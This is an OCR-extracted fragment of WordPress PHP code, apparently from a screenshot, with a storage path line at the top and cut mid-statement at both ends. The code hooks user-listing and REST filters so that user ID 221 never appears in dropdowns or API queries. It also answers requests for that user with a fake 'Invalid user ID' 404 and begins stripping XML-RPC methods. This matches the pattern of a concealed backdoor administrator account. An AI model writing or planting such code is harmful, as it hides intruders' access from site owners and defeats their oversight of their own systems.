
'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude =
isset( $a['exclude'] ) ? (array) $a['exclude'] : array();
$exclude[] = 221; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function( $args, $request )
{ $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 221;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request
) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/221(/|$)#', $route ) ) { return new
WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(